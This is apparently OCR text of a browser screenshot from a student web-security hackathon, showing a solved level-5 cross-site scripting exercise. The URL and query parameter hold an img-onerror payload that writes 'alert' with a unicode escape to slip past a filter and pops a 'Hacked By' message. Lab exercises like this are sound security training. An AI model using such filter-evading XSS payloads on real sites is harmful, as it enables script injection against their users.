 Activities
Google Chrome
Feb 7 17:03
waph-hackathon.eastus
WAPH- Vishal Kothapalli
waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src=".."%20onerror="%5Cu0061lert(%27Lev...
V
File Edi
...-hackathon.eastus.cloudapp.azure.com says
Level 5: Hacked By Vishal Kothapalli
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20src=%...
xss/
Query String Parameters view source view URL-encoded
input: <img src=".." onerror="\u0061lert('Level 5: Hacked By Vishal Kothapalli')">
2 requests 346 B transferred 75 B
Console What's new Issues
top Filter Default levels No Issues
No mes...
No user ...
No errors